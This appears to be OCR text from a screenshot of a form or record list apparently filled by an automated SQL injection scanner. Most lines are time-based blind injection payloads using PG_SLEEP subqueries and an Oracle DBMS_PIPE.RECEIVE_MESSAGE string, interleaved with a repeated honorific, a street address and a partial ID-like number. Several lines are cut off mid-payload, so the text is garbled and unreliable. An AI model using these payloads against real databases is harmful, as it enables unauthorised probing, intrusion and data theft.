
jnxD9rrE' OR 938=(SELECT 938 FROM PG_SLEEP(15))-
Mr.
3137 Laguna Street
5z2OIeTy') OR 665=(SELECT 665 FROM PG_SLEEP(15)
Mr.
3137 Laguna Street
eZYQ1rf7')) OR 26=(SELECT 26 FROM PG_SLEEP(15))-
Mr.
3137 Laguna Street
987-65-
4329'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR
Mr.
3137 Laguna Street